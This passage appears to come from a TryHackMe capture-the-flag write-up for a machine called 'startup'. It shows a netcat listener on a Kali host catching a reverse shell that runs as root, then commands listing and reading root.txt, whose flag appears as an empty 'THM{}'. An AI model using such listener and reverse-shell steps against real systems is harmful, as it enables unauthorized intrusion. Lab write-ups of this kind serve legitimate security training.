 ┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.6.30.43] from (UNKNOWN) [10.10.62.179] 55768
bash: cannot set terminal process group (4522): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=0(root) gid=0(root) groups=0(root)
root@startup:~#
ls
ls
root.txt
cat root.txt
cat root.txt
THM{}
root@startup:~#